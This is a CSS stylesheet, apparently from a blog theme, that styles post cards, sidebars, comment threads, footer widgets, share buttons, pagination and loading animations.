.video-module .post-filter-inner .post-filter-link{width:100%;height:100%;position:relative;display:block;overflow:hidden;}
.post-tag-color{display:block;color:var(--lables-buttons-color);font-size:13px;font-weight:600;}
.Pro-box .widget{float:left;width:100%;padding:15px;border-radius:4px;margin:15px 0;box-sizing:border-box;}
.widget-title{position:relative;display:flex;justify-content:space-between;align-items:center;float:none;width:100%;height:32px;box-sizing:border-box;margin:0 0 14px;}
.widget-title h3{position:relative;float:left;font-family:var(--title-font);height:32px;font-size:24px;color:var(--theme-text-color);background: var(--body-color-main);font-weight:600;line-height:32px;padding:0 12px 0 0;margin:0;z-index:1;}
.widget-title:before{content:'';border:1px solid rgb(104 104 104 / 0.32);width:100%;position:absolute;height:4px;}
.widget-title h3:after{content:"";height:7px;width:7px;background-color:var(--button-bg-color);position:absolute;bottom:12px;right:0px;border-radius:50%;}
.rtl .widget-title h3{float:right;padding: 0 0 0 12px;}
.rtl .widget-title h3:before{left:initial;right:0;}
.rtl .widget-title h3:after{right:initial;left:0;}
.sidebar .PopularPosts .gaint h2.entry-title{font-size:20px;}
.error-status{display:block;text-align:center;font-size:13px;color:var(--theme-text-color);padding:35px 0;font-weight:600}
.error-status b{font-weight:600}
.type-video .error-status{--theme-text-color:#fff}
.wait{font-size:14px;text-align:center;height:300px;line-height:300px;display:flex;justify-content:center;align-items:center}
.related-runs .related-box{width:31%;position:relative;margin:0;}
.my-sidebar{position:relative;float:left;width:100%;display:grid;grid-template-columns:repeat(2,1fr);grid-gap:20px;}
.my-sidebar .sidebarui-posts{position:relative;display:flex;flex-direction:column;}
.my-sidebar .sidebarui-posts .glax-img{position:relative;width:100%;height:135px;margin:0 0 10px;overflow:hidden;border-radius:4px;}
.my-sidebar .sidebarui-posts .entry-title{font-size:15px;}
.featured-meta{position:relative;overflow:hidden;box-sizing:border-box;padding:5px 0;}
.queryMessage{display:block;font-size:15px;font-weight:600;padding:0 0 0 10px;border-radius:4px;margin:0 0 5px;color:var(--theme-text-color);overflow:hidden;}
.queryMessage .query-info{margin:0 5px}
.queryMessage .search-query{font-weight:bold;text-transform:uppercase}
.queryMessage .query-info:before{content:'\F285';font-family:var(--icons-font);float:left;font-size:15px;font-weight:600;margin:0;}
.queryEmpty{font-size:13px;font-weight:500;text-align:center;padding:10px 0;margin:0 0 20px}
.dark table,.dark td{border-color:rgba(255,255,255,0.1)}
.share-top{position:relative;display:block;padding:5px 10px;margin:0 10px;color:var(--featured-posts-title);background:rgb(128 128 128 / 0.07);cursor:pointer;border:1px solid rgb(129 129 129 / 0.19);border-radius:3px;}
.share-top:hover{background-color: var(--button-bg-color);color: var(--button-text-color);}
.post-inner-comments .share-top span{font-size:18px;}
.post-inner-area .post-snip:not(.post-inner-area .post-card .post-snip){color:var(--theme-text-color);padding:10px 5px 10px;font-size:13px;border-bottom:1px solid #ccc}
.comment-bubble{margin-top:4px;color:var(--cm-count)}
.comment-bubble:after{content:"\F25B";font-family:var(--icons-font);vertical-align: middle;font-size:15px;font-weight:400;margin-left:5px}
.rtl .comment-bubble:after{margin:0 0 0 5px}
.post-inner-area{position:relative;float:left;width:100%;overflow:hidden;padding:15px 10px 20px;box-sizing:border-box;margin:0 0 10px;}
.post-filter-wrap{position:relative;float:left;display:block;padding:10px 0;border-radius:4px;box-sizing:border-box;overflow:hidden;}
.blog-post{display:flex;flex-direction:column;}
.post-filter-wrap .grid-posts{display:grid;grid-template-columns:1fr;grid-gap:15px;margin:0;}
.post-filter .post-filter-inner.video-nos:after,.post-filter-link.video-nos:after{content:"\F4F4";font-family:var(--icons-font);font-size:24px;width:36px;height:36px;line-height:36px;border-radius:6px;font-weight:400;background:var(--ico-relative);color:#fff;opacity:.7;align-items:center;top:50%;right:50%;transform:translate(50%,-50%);position:absolute;z-index:111;padding:0;margin:0;text-align:center;transition:background .30s ease}
.type-video .post-filter-link.video-nos:hover:after{background:#fe1111;}
.video-box .video-module:not(.item0) .post-filter-inner .post-filter-link.video-nos:after{transform: translate(50%,-50%) scale(.4);}
.type-video .post-filter-link.video-nos:after{opacity:1;border-radius:11px;width:58px;height: 45px;line-height: 45px;}
.square-posts{position:relative;display:flex;width:100%;height:100%;}
.square-combo{display:flex;flex-wrap:wrap;justify-content:space-between;margin:15px 0 0;}
.square-posts.item0 .post-filter-link{height:300px;width:380px;}
.square-combo .square-posts{width:calc((100% - 20px) / 2);margin:0 0 20px;}
.square-posts .post-filter-link{display:block;height:115px;width:150px;border-radius:5px;overflow:hidden;float:left;}
.square-posts .entery-category{flex:1;}
.post-filter{position:relative;float:left;box-sizing:border-box;padding:0;margin:0;overflow:hidden;}
.post-filter:not(.post-filter:nth-last-child(-n+1)){border-bottom:1px solid rgb(110 110 110 / 0.26);padding:0 0 15px;}
.post-filter .post-filter-inner{position:relative;float:left;overflow:hidden;box-sizing:border-box;padding:0;margin:0 14px 0 0;}
.post-filter .post-filter-link{position:relative;height:210px;width:325px;display:block;overflow:hidden;border-radius:10px;}
#feed-view #main{position:relative;overflow: hidden;box-sizing:border-box;margin:0 10px 26px}
.fl-footer{display:flex;justify-content:space-between;flex-wrap: wrap;}
.Footer-Function{position:relative;display:flex;flex-direction:column;width:calc((100% - 90px) / 3);float:left;padding:25px 0;margin:0;}
.footer-primary{position:relative;display:flex;flex-direction:row;padding:25px 0;margin:0 0 20px;align-items:center;justify-content:space-between;border-radius: 10px;}
.footer-primary .widget{position:relative;float:left;box-sizing:border-box;margin:0 auto}
.footer-primary .Image{width: calc(100% - 320px);padding:0 25px 0 0}
.footer-primary .Image .widget-content{position:relative;float:left;margin:0;width:100%}
.footer-primary .about-content .widget-title{position:relative;display:block;text-align: center;box-sizing:border-box;}
.footer-primary .about-content{display:flex;padding:0;box-sizing:border-box}
.footer-primary .Image .image-caption{font-size:13px;margin:0;color:var(--footer-about-text)}
.social-sec .colorful-ico li a,.footer-primary .colorful-ico li, .social-mobile .colorful-ico li{float:left;margin:0 7px 0 0}
.social-sec .colorful-ico li:last-child,.footer-primary .colorful-ico li:last-child, .social-mobile .colorful-ico li:last-child{margin:0}
.social-sec .colorful-ico li a,.footer-primary .colorful-ico li a,.social-mobile .colorful-ico li a{display:block;width:25px;height:25px;font-size:13px;border-radius: 4px;text-align:center;line-height:25px;margin:5px 0;}
.social-mobile .colorful-ico li a{border:1px solid;}
.social-sec .colorful-ico li a,.footer-primary .colorful-ico li a{background:rgb(147 147 147 / 0.09);}
.footer-primary .footer-logo{display:flex;margin:0 auto;align-items:center;justify-content:center;}
.footer-primary .footer-logo a{float:left;position:relative;margin:0 0 10px;}
.footer-primary .footer-logo img{width:auto;height:auto;max-height:40px;}
.Footer-Function.no-items{padding:0;border:0}
.bio-data{position:relative;float:left;width:70%;margin:0 15px;}
.bio-data h3{display:block;color:var(--footer-title-color);font-size:15px;line-height:20px;margin:0 0 5px;}
.Footer-Function.list .LinkList ul li,.Footer-Function.list .PageList ul li{position:relative;display:block;margin:10px 0;}
.Footer-Function.list .LinkList ul li a,.Footer-Function.list .PageList ul li a{font-size:14px;color:var(--footer-title-color);}
.Footer-Function.list .LinkList ul li a:before,.Footer-Function.list .PageList ul li a:before{content:"\F138";font-family:var(--icons-font);font-size:14px;font-weight:400;color:#767676;margin:0 8px 0 0;}
.social-mobile{float:left;width:100%;position:relative;box-sizing:border-box;}
.post-snippet{position:relative;color:var(--post-snip-data);font-size:13px;line-height:1.6em;font-weight:400;margin:0 0 4px}
a.read-more{display:inline-block;color:var(--post-snip-data);padding:5px 15px;font-size:13px;font-weight:500;margin:15px 0 0;border-radius:5px;border:1px solid rgb(94 94 94 / 0.32);position:relative;transition:all ease 0.31s;}
a.read-more:hover:before{transform:scaleX(1);transition-timing-function:cubic-bezier(.52,1.64,.37,.66);background-color:var(--button-bg-color);}
a.read-more:before{content:"";position:absolute;inset:0;width:100%;border-radius:4px;transform:scaleX(0);transform-origin:100% 50%;transition-property:transform;transition-duration:0.5s;transition:all 0.3s;transition-timing-function:ease-out;z-index:-1;}
a.read-more:after{content:"\F138";font-family:var(--icons-font);font-weight:400;font-size:17px;vertical-align:middle;margin:0 0 0 7px;}
a.read-more:hover{color:var(--button-text-color);background:var(--button-bg-color)}
.CSS_LAYOUT_COMPONENT{color:rgba(0,0,0,0)!important}
#breadcrumb{font-size:13px;font-weight:400;color:#aaa;margin:0 0 10px}
#breadcrumb a{color:#aaa;transition:color .40s}
#breadcrumb a:hover{opacity:0.8}
#breadcrumb a,#breadcrumb em{display:inline-block}
#breadcrumb .delimiter:after{content:'\F285';font-family:var(--icons-font);font-size:10px;font-weight:400;font-style:normal;vertical-align:middle;margin:0}
.item-post h1.entry-title{color:var(--theme-text-color);text-align:left;font-size:25px;line-height:1.5em;margin:0 0 15px;padding:0}
.static_page .item-post h1.entry-title{border-bottom:1px solid rgb(100 100 100 / 0.33)}
.item-post .post-body{width:100%;font-family:var(--text-font);color:var(--text-font-color);font-size:15px;line-height:1.8em;padding:0;margin:0}
.item-post .post-body img{max-width:100%}
.Pro-box-content{position:relative;overflow:hidden;padding:0}
.comment-list{display:flex;flex-direction:column;}
.comment-list .comments-box{position:relative;width:100%;padding:0 0 15px;margin:0 0 15px;border-bottom:1px solid rgb(100 100 100 / 0.12);}
.comment-list .engine-link{display:flex;}
.comment-list .comment-image{width:35px;height:35px;flex-shrink: 0;z-index:1;margin:0 12px 0 0;border-radius:50%;}
.rtl .comment-list .comment-image{margin: 0 0 0 12px;}
.comment-image{display:block;position:relative;overflow:hidden;background-color:#eee;z-index:5;color:transparent!important;}
.comment-list .comment-hero{flex:1;}
.comment-list .entry-title{font-size:14px;color:var(--main-text-color);display:block;font-weight:600;line-height:1.3em;margin:0;}
.comment-list .comment-snippet{font-size:12px;color:var(--comments-dec);margin:5px 0 0;}
.post-footer{position:relative;float:left;width:100%;margin:0}
.label-container{overflow:hidden;height:auto;position:relative;margin:10px 0;padding:0}
.label-container a,.label-container span{float:left;height:19px;font-size:13px;line-height:19px;font-weight:400;margin:8px 8px 0 0;padding:2px 10px;color:var(--theme-text-color);background:rgb(0 0 0 / 0.10);border-radius:8px;}
.label-container span{color:var(--button-text-color);background:var(--button-bg-color);}
.label-container a:hover{opacity:0.8;}
.rtl .label-container, .rtl .label-head.Label, .rtl .feed-share, .rtl .primary-nav{float:right;}
ul.share-runs{position:relative}
.share-runs li{float:left;margin:5px 5px 0 0}
.share-runs li a{display:flex;height:40px;line-height:40px;padding:0 10px;color:#fff;font-size:17px;cursor:pointer;box-sizing:border-box;border:1px solid rgb(110 110 110 / 0.33);border-radius:5px;align-items:center;justify-content:center;}
.share-runs li a span{font-size:14px;font-weight:400;margin:0 0 0 5px;}
.rtl .share-runs li a span{margin:0 5px 0 0;}
.share-runs li a:hover{opacity:.8;}
.share-runs li i{position:relative;display:block;font-size:17px;line-height:40px;height:40px;width:40px;box-sizing:border-box;border:1px solid rgb(110 110 110 / 0.33);text-align:center;margin:0 10px 0 0;border-radius:5px;}
.share-runs li i:after{position:absolute;content:"";display:inline-block;width:7px;height:7px;border-right:1px solid rgb(110 110 110 / 0.33);border-top:1px solid rgb(110 110 110 / 0.33);transform:rotate(45deg);top:15px;right:-4px;background:var(--body-color-main);}
.share-runs .show-hid a{color:var(--featured-posts-title);}
.share-runs .show-hid a:before{content:'\F64D';font-family:var(--icons-font);font-weight:900;}
.share-runs .show-hid a:hover:before{transform:rotate(360deg);transition:0.71s;}
.feed-share{position:relative;clear:both;overflow:hidden;line-height:0;margin:0 0 30px}
ul.primary-nav{position:relative;box-sizing: border-box;width:100%;overflow:hidden;display:block;padding:0 10px;border-bottom:1px solid rgb(100 100 100 / 0.12);margin:0 0 30px}
.primary-nav li{display:inline-block;width:50%}
.primary-nav .post-prev{float:left;text-align:left;box-sizing:border-box;padding:0 0 5px}
.primary-nav .post-next{float:right;text-align:right;box-sizing:border-box;border-left:1px solid rgb(100 100 100 / 0.12);padding:0 0 5px}
.primary-nav li a{color:var(--theme-text-color);line-height:1.4em;display:block;overflow:hidden;transition:color .40s}
.primary-nav li:hover a{opacity:0.8}
.primary-nav li span{display:block;font-size:11px;color:#aaa;font-weight:600;text-transform:uppercase;padding:0 0 2px}
.primary-nav .post-prev span:before, .primary-nav .post-next span:after{font-family:var(--icons-font);font-size:10px;font-weight:400;vertical-align: middle;}
.primary-nav .post-prev span:before{content:"\F284";}
.primary-nav .post-next span:after{content:"\F285";}
.primary-nav p{font-size:12px;font-weight:600;color:var(--primary-nav-text);line-height:1.4em;margin:0}
.primary-nav .post-primary p{color:#aaa}
.post-body h1{font-size:28px;}
.post-body h2{font-size:24px;}
.post-body h3{font-size:21px;}
.post-body h4{font-size:18px;}
.post-body h5{font-size:16px;}
.post-body h6{font-size:13px;}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5{line-height:1.5em;margin:0 0 6px;}
.post-body h6{font-size:13px;}
.about-author{position:relative;display:block;overflow:hidden;padding:10px 20px;margin:10px 0 20px;}
.about-author .author-avatar{float:left;width:100%;height:100%}
.about-author .avatar-container{float:left;margin:10px 20px 0 0;height:70px;width:70px;overflow: hidden;border-radius: 50%;}
.about-author .avatar-container .author-avatar.lazy-img{opacity:1}
.author-name{overflow:visible;display:inline-block;font-size:18px;font-weight:600;line-height:20px;margin:1px 0 3px}
.author-name span{color:var(--theme-text-color)}
.author-name a{color:var(--main-text-color);transition:opacity .40s}
.author-name a:after{content:"\F4B5";float:right;font-family:var(--icons-font);font-size:14px;line-height:21px;color:#0093e6;font-weight:400;text-transform:none;margin:0 0 0 4px;}
.author-name a:hover{opacity:.8}
.author-description{overflow:hidden}
.author-description span{display:block;overflow:hidden;font-size:13px;color:var(--black-text);font-weight:400;line-height:1.6em}
.author-description span br{display:none}
.author-description a{display:none;margin:0}
ul.description-links{display:none;padding:0 1px}
ul.description-links.show{display:block}
.rtl ul.description-links.show{float: right;}
.description-links li{float:left;margin:12px 12px 0 0}
.description-links li a{display:block;font-size:16px;color:var(--share-author-links);line-height:1;box-sizing:border-box;padding:0}
.description-links li a:hover{opacity:0.8}
#blog-pager{display:flex;margin:30px auto;justify-content:center;align-items:center;}
#blog-pager:before{content:'';position:absolute;border:1px solid rgb(118 118 118 / 27%);height:4px;width:100%;}
.blog-pager a:hover{background-color:rgb(157 157 157 / 0.20);color:var(--theme-text-color);border-color:rgb(157 157 157 / 0.50)}
#blog-pager .load-more{display:inline-block;height:34px;background-color:var(--button-bg-color);font-size:14px;color:var(--button-text-color);font-weight:400;line-height:34px;box-sizing:border-box;padding:0 30px;margin:0;border:1px solid rgba(0,0,0,.1);border-bottom-width:2px;border-radius:4px;z-index: 1;}
#blog-pager .load-more:after{content:'\F282';font-family:var(--icons-font);font-size:15px;font-weight:400;margin:0;vertical-align:middle;}
#blog-pager .load-more:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22);}
#blog-pager span.no-more.load-more,#blog-pager .load-more.show:after{display:none}
#blog-pager span.no-more.load-more.show{display:inline-block;background: #7c7c7c;}
#blog-pager .loading .loader:after{content:'';position:absolute;top:5px;left:0;right:0;text-align:center;width:28px;height:28px;margin:0 auto;border:2px solid var(--button-bg-color);border-right-color:rgba(155,155,155,0.2);border-radius:100%;animation:spinner 1.1s infinite linear;}
@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}@keyframes spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
.loading-frame{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@keyframes fadeIn{from{opacity:0}
to{opacity:1}
}.run-time{animation-name:fadeIn}
@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}
to{opacity:1;transform:translate3d(0,0,0)}
}.load-time{animation-name:fadeInUp}
.loading-frame{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@keyframes fadeIn{from{opacity:0}
to{opacity:1}
}.run-time{animation-name:fadeIn}
@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}
to{opacity:1;transform:translate3d(0,0,0)}
}.load-time{animation-name:fadeInUp}
@-webkit-keyframes slidein{0%{opacity:0}
20%{opacity:1;bottom:0}
50%{opacity:1;bottom:0}
80%{opacity:1;bottom:0}
100%{opacity:0;bottom:-70px;visibility:hidden}
}
@keyframes slidein{0%{opacity:0}
20%{opacity:1;bottom:0}
50%{opacity:1;bottom:0}
80%{opacity:1;bottom:0}
100%{opacity:0;bottom:-70px;visibility:hidden}
}
.comments-section{display:none;overflow:hidden;padding:15px;margin:0 0 10px;box-sizing:border-box;}
.comments-msg-alert{position:relative;font-size:13px;font-weight:400;color:var(--cm-count);font-style:italic;margin:0 0 17px;}
.comments-section .comments-title{margin:0 0 20px}
.all-comments{float:right;position:relative;color:var(--cm-count);background: var(--body-color-main);}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{margin:0}
#comments{margin:0}
.comments{display:block;clear:both;margin:0;color:var(--theme-text-color)}
.comments .comment-thread>ol{padding:0}
.comments>h3{font-size:13px;font-weight:600;font-style:italic;padding-top:1px}
.comments .comments-content .comment{position:relative;list-style:none;padding:10px}
.comment-thread .comment{border:1px solid rgb(126 126 126 / 0.16);background:rgba(45 45 45 / 0.02);border-radius:4px;margin:10px 0 0;position:relative;}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container{height:35px;max-height:35px;width:35px;top:15px;left:15px;max-width:35px;border-radius:100%}
.comments .avatar-image-container img{width:100%;height:100%;}
.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 50px}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:15px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;}
.comments .comments-content .comment-header a{float:left;width:100%;color:var(--theme-text-color);transition:color .40s}
.comments .comments-content .comment-header a:hover{opacity:0.8}
.comments .comments-content .user{float:left;font-style:normal;font-weight:600}
.comments .comments-content .icon.blog-author:after{content:"\F4B5";font-family:var(--icons-font);font-size:14px;color:#0093e6;font-weight:400;vertical-align:middle;margin:0 0 0 4px}
.comments .comments-content .comment-content{float:left;font-family:var(--text-font);font-size:13px;color:var(--comment-text);font-weight:500;text-align:left;line-height:1.4em;width:100%;padding:20px 0px 20px 8px;background:rgb(110 110 110 / 0.08);margin:5px 0 9px;border-radius:3px;}
.comment-content .video-frame{position:relative;width:100%;padding:0;padding-top:56%}
.comment-content .video-frame iframe{position:absolute;top:0;left:0;width:100%;height:100%}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:var(--main-text-color);font-weight:600;font-size:13px;transition:all .30s ease}
.comments .comment .comment-actions a:hover{opacity:0.8;text-decoration:none}
.comments .comments-content .datetime{position:relative;padding:0 1px;margin:4px 0 0;display:block}
.comments .comments-content .datetime a{color:#888;font-size:11px;float:left;}
.comments .comments-content .datetime a:hover{color:#aaa}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-count a,.comments .continue a{transition:opacity .40s}
.comments .thread-count a:hover,.comments .continue a:hover{opacity:.8}
.comments .thread-expanded{padding:5px 0 0}
#comment-editor[height="230px"],#comment-editor[height="1142px"]{height:4.25rem}
#comment-editor{min-height:4.25rem;max-height:fit-content}
.comments .thread-chrome.thread-collapsed{display:none}
.comments .continue.hidden,.comments .comment-replies .continue .comment-reply{display:none;}
.comments #top-continue a{float:left;width:100%;height:35px;line-height:35px;background-color:var(--button-bg-color);font-size:14px;color:var(--button-text-color);font-weight:400;text-align:center;padding:0;margin:25px 0 0;border-radius:4px;}
.thread-expanded .thread-count a,.loadmore{display:none;}
.comments .comments-content .comment-thread{margin:0}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
#show-comment-form,.comments #top-continue a{float:left;width:100%;height:36px;border-radius:4px;background-color:var(--button-bg-color);font-size:15px;color:var(--button-text-color);font-weight:400;line-height:36px;text-align:center;box-sizing:border-box;padding:0 30px;margin:25px 0 0;}
#show-comment-form:hover, .comments #top-continue a:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22);}
.btn{position:relative;border:0;}
.comment-section-visible #show-comment-form{display:none}
.comments .comment-replybox-thread,.no-comments .comment-form{display:none;}
.comment-section-visible .comments .comment-replybox-thread,.comment-section-visible .no-comments .comment-form{display:block;}
.comments #top-ce.comment-replybox-thread,.comments.no-comments .comment-form{background-color:var(--widget-bg);padding:5px 16px;margin:20px 0 0;border-radius:4px;}
.comment-thread .comment .comment{background:var(--comment-content);border:0;}
.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded,.comments-section.comments-system-facebook .all-comments,.comments-section.comments-system-disqus .all-comments{display:none}
blockquote{position:relative;font-style:italic;float:left;color:var(--black-color);margin-left:0;padding:10px 15px;width:100%;box-sizing:border-box;background:rgb(181 181 181 / 0.09);border-radius: 5px;}
blockquote:before{content:'\F6B0';color:rgb(133 133 133 / 0.23);display:inline-block;font-family:var(--icons-font);font-size:62px;position:absolute;font-style:normal;font-weight:400;}
.post-body ul{line-height:1.5em;font-weight:400;padding:0 0 0 15px;margin:10px 0}
.post-body li{margin:5px 0;padding:0;line-height:1.5em}
.post-body ol>li{counter-increment:inc;list-style:none}
.post-body ol>li:before{display:inline-block;content:counters(inc,'.')'.';margin:0 5px 0 0}
.post-body ol{counter-reset:inc;padding:0 0 0 15px;margin:10px 0}
.post-body iframe[allowfullscreen]{height:auto;aspect-ratio:16/9}
.post-body u{text-decoration:underline}
.post-body ul li,.post-body ol li{list-style:none;}
.post-body ul li:before{content:"\f287";display: inline-block;font-size:4px;font-family: var(--icons-font);line-height:1.5em;vertical-align:middle;margin:0 5px 0 0;}
.post-body ul li ul li:before{content:"\f28a";}
.rtl .post-body ul li:before,.rtl .post-body ol>li:before{margin:0 0 0 5px;}
.post-body table{width:100%;overflow-x:auto;text-align:left;margin:0;border-collapse:collapse;border:1px solid rgb(154 154 154 / 0.15);}
.post-body table thead th{color:var(--featured-posts-title);font-weight:700;vertical-align:bottom;}
.post-body table td,.post-body table th{padding:6px 12px;border:1px solid rgb(154 154 154 / 0.15);}.post-body strike{text-decoration:line-through}
.post-card{display:grid;grid-template-columns:min(200px,50%) 1fr;border:1px solid rgb(120 120 120 / 0.11);border-radius:6px;margin:15px 10px;box-shadow:0px 0px 4px 2px rgb(129 129 129 / 0.05);}
.post-image{position:relative;width:100%;height:135px;margin:0;overflow:hidden;border-radius:4px;}
.post-card .entery-category-box{margin:15px 0 0 25px;text-align: left;}
.post-card .entery-category-box h2{font-size:17px;}
.card-healine{position:relative;display:block;color:var(--button-bg-color);font-size:15px;padding:0 0 0 25px;}
.card-healine:before{position:absolute;left:0;content:'\F4EA';font-family:var(--icons-font);font-size:18px;font-weight:400;margin:0 0 0 3px;vertical-align:middle;}
.pagination{display:flex;justify-content:center;margin:15px 15px;}
.pagination .btn{position:relative;display:block;color:var(--button-text-color);background:var(--button-bg-color);padding:8px 12px;margin:0;min-width:70px;text-align:center;border-radius:6px;font-size:15px;}
.pagination .btn:before,.pagination .btn:after{font-family:var(--icons-font);font-size:20px;font-weight:400;margin:0;vertical-align:middle;}
.pagination .prev.btn:before{content:"\F284";}
.pagination .next.btn:after{content:"\F285";}
.pagination .info{padding:8px 0;margin:0 15px;}
.contact-form{overflow:hidden}
div#footer-wrapper .contact-form-widget form{color:#fff;}
.contact-form .widget-title{display:none}
.contact-form .contact-form-name{width:calc(50% - 5px)}
.contact-form .contact-form-email{width:calc(50% - 5px);float:right}
.form input:active,.form input:focus,.form textarea:active,.form textarea:focus{border: 1px solid var(--button-bg-color);box-shadow: 0 0 3px 0px rgb(10 96 169 / 0.18);}
.sidebar .widget{position:relative;overflow:hidden;box-sizing:border-box;padding:15px;margin:0 0px 25px;}
.sidebar .widget-content{float:left;width:100%;margin:0;box-sizing:border-box;padding:0;counter-reset: post-count;}
div#footer-ads{margin:0;position:relative;overflow:hidden;}
ul.socialFilter{margin:0 -5px}
.socialFilter a:before{line-height:40px;-webkit-font-smoothing:antialiased;margin-right:-12px;width:40px;height:40px;text-align:center;float:left;border-right:1px solid rgb(161 161 161 / 0.17);font-size:20px;vertical-align:middle}
.socialFilter li{float:left;width:50%;box-sizing:border-box;padding:0 5px;margin:10px 0 0}
.socialFilter li:nth-child(1),.socialFilter li:nth-child(2){margin-top:0}
.socialFilter li a{display:block;height:40px;color:var(--share-author-links);box-shadow:var(--shadow-light);font-size:16px;font-weight:400;text-align:center;text-transform: capitalize;line-height:40px;border-radius:4px;}
.list-label li{position:relative;display:block;padding:7px 0;}
.list-label li a{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:var(--list-text-color);font-size:14px;font-weight:400;text-transform:capitalize;transition:all .30s ease}
.list-label li a:hover{opacity:0.8;padding-left:25px;transition:all .30s ease}
.Text .widget-content{font-family:var(--text-font);font-size:14px;color:var(--main-text-color);margin:0}
.list-label .label-count{position:relative;float:right;color:var(--theme-text-color);font-size:11px;font-weight:600;text-align:center;line-height:16px}
.rtl .list-label .label-count{float:left}
.cloud-label li{position:relative;float:left;margin:0 5px 5px 0}
.cloud-label li a{display:block;height:26px;overflow:hidden;color:var(--cloud-bg-color);font-size:14px;border-radius:4px;line-height:26px;font-weight:400;padding:0 10px;border:1px solid var(--cloud-border-color);transition:all .30s ease}
.cloud-label li a:hover{background-color:var(--button-bg-color);color:var(--button-text-color);transition:all .20s ease;}
.cloud-label .label-count{display:none}
.sibForm{background:var(--bg-cards-search);border-radius:4px;}
.sibForm .widget-content{position:relative;border:1px solid rgb(112 112 112 / 0.15);z-index:11;text-align:center;font-weight:600;box-sizing:border-box;padding:20px 20px 5px;border-radius:4px;}
.sibForm:after{content:'';display:block;position:absolute;bottom:0;right:0;width:100px;height:100px;opacity:0.20;background:var(--button-bg-color);border-radius:100px 0 0;}
.sibForm .follow-by-email-caption{font-size:13px;letter-spacing:1px;color:var(--post-snip-data);line-height:1.5em;margin:0 0 15px;display:block;padding:0 10px;overflow:hidden}
.sibForm .follow-by-email:before{content:'\F189';position:absolute;font-family:var(--icons-font);color:var(--email-text-color);top:0;left:50%;width:34px;overflow:hidden;height:34px;background-color:var(--email-bg-color);font-size:20px;font-weight:400;line-height:34px;text-align:center;transform:translate(-50%,-30%);margin:0;border-radius:50%;}
.sibForm .follow-by-email-inner{position:relative}
.follow-by-email-title{font-size:17px;font-weight:700;padding:7px;margin:15px 0px;color:var(--theme-text-color)}
.sibForm .follow-by-email-inner .follow-by-email-address{width:100%;height:32px;color:var(--theme-text-color);background:var(--input-form);font-size:11px;font-family:inherit;padding:0 10px;margin:0 0 10px;box-sizing:border-box;border:1px solid rgb(122 122 122 / 0.53);border-radius:4px;transition:ease .40s}
.sibForm .follow-by-email-inner .follow-by-email-address:focus{border:1px solid var(--email-bg-color);}
.sibForm .follow-by-email-inner .follow-by-email-address::placeholder{color:var(--placeholder-text-color);opacity:0.67;}
.sibForm .follow-by-email-inner .follow-by-email-submit{width:100%;height:32px;font-family:inherit;border-radius:4px;font-size:11px;color:var(--email-text-color);background-color:var(--email-bg-color);text-transform:uppercase;text-align:center;font-weight:500;cursor:pointer;margin:0;border:0;transition:opacity .30s ease}
.sibForm .follow-by-email-inner .follow-by-email-submit:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22);}
.Follow-by-alert{position:relative;display:block;color:var(--post-snip-data);font-size:12px;text-align:left;margin:10px 0 0;}
.rtl .Follow-by-alert,.rtl .comments-msg-alert{float:right}
#ArchiveList ul.flat li{color:var(--theme-text-color);font-size:13px;font-weight:400;padding:7px 0;border-bottom:1px dotted #eaeaea}
#ArchiveList ul.flat li:first-child{padding-top:0}
#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0}
#ArchiveList .flat li>a{display:block;color:var(--theme-text-color);}
#ArchiveList .flat li>a:hover{opacity:0.8}
.rtl #ArchiveList .flat li>a:before{float:right;}
.rtl #ArchiveList .flat li>a>span{float:left;}
#ArchiveList .flat li>a:before{content:"\F285";font-family:var(--icons-font);float:left;font-size:11px;font-weight:400;margin:0 auto;display:inline-block;transition:color .30s}
#ArchiveList .flat li>a>span{position:relative;background-color:var(--button-bg-color);color:var(--button-text-color);float:right;width:16px;height:16px;font-size:10px;font-weight:400;text-align:center;line-height:15px;border-radius:2px;}
.sidebar .PopularPosts .post{position:relative;float:left;margin:6px 0 12px;width: 100%;}
.sidebar .PopularPosts .post-filter-inner{position:relative;display:block;width:90px;height:90px;float:left;overflow:hidden;border-radius:4px;margin:0 12px 0 0}
.sidebar .PopularPosts .post-filter-inner.gaint{width:100%;height:257px;margin:0}
.sidebar .PopularPosts .post:before{left:-10px;top:-10px;width:24px;height:24px;border-radius:50%;border:3px solid #fff;background-color:#555;font-size:0.75rem;font-weight:500;color:#ffffff;counter-increment:post-count;content:counter(post-count);position:absolute;display:inline-flex;justify-content:center;align-items:center;transition:all 0.3s ease;z-index:11;}
.sidebar .PopularPosts .gaint .entery-category{float:left;margin:0;}
.FeaturedPost .entery-category span{font-size:11px;}
.FeaturedPost .post-filter-link{display:block;position:relative;width:100%;height:170px;overflow:hidden;margin:0 0 10px;border-radius: 10px;}
.contact-form-widget form{font-weight:600;margin:15px}
